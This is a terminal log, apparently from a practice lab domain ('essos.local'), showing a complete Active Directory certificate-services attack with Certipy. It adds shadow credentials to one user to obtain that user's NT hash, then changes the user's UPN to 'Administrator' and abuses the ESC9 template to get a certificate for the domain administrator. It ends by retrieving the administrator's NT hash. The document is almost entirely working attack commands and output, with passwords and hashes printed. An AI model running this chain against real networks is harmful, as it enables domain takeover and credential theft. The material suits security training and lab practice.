 └─$ certipy shadow auto -u 'khal.drogo@essos.local' -p 'horse' -account viserys.targaryen
Certipy v4.7.0 - by Oliver Lyak (ly4k)
[*] Targeting user 'viserys.targaryen'
[*] Generating certificate
[*] Certificate generated
[*] Generating Key Credential
[*] Key Credential generated with DeviceID '68e6dec3-850e-4cfd-2bc0-b627ca6dcd19'
[*] Adding Key Credential with device ID '68e6dec3-850e-4cfd-2bc0-b627ca6dcd19' to the Key Credentials for 'viserys.targaryen'
[*] Successfully added Key Credential with device ID '68e6dec3-850e-4cfd-2bc0-b627ca6dcd19' to the Key Credentials for 'viserys.tar
garyen'
[*] Authenticating as 'viserys.targaryen' with the certificate
[*] Using principal: viserys.targaryen@essos.local
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'viserys.targaryen.ccache'
[*] Trying to retrieve NT hash for 'viserys.targaryen'
[*] Restoring the old Key Credentials for 'viserys.targaryen'
[*] Successfully restored the old Key Credentials for 'viserys.targaryen'
[*] NT hash for 'viserys.targaryen': d96a55df6bef5e0b4d6d956088036097
┌──(kali㉿kali)-[~]
└─$ certipy account update -username 'khal.drogo@essos.local' -p 'horse' -user viserys.targaryen -upn Administrator
Certipy v4.7.0 - by Oliver Lyak (ly4k)
[*] Updating user 'viserys.targaryen':
userPrincipalName : Administrator
[*] Successfully updated 'viserys.targaryen'
┌──(kali㉿kali)-[~]
└─$ certipy req -username 'viserys.targaryen@essos.local' -hashes 'd96a55df6bef5e0b4d6d956088036097' -target 192.168.56.23 -ca 'ESS
OS-CA' -template ESC9
Certipy v4.7.0 - by Oliver Lyak (ly4k)
[*] Requesting certificate via RPC
[*] Successfully requested certificate
[*] Request ID is 20
[*] Got certificate with UPN 'Administrator'
[*] Certificate has no object SID
[*] Saved certificate and private key to 'administrator.pfx'
┌──(kali㉿kali)-[~]
└─$
┌──(kali㉿kali)-[~]
└─$ certipy account update -username 'khal.drogo@essos.local' -p 'horse' -user viserys.targaryen -upn viserys.targaryen@essos.local
Certipy v4.7.0 - by Oliver Lyak (ly4k)
[*] Updating user 'viserys.targaryen':
userPrincipalName : viserys.targaryen@essos.local
[*] Successfully updated 'viserys.targaryen'
┌──(kali㉿kali)-[~]
└─$ certipy auth -pfx 'administrator.pfx' -domain 'essos.local'
Certipy v4.7.0 - by Oliver Lyak (ly4k)
[*] Using principal: administrator@essos.local
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'administrator.ccache'
[*] Trying to retrieve NT hash for 'administrator'
[*] Got hash for 'administrator@essos.local': aad3b435b51404eeaad3b435b51404ee:54296a48cd30259cc88095373cec24da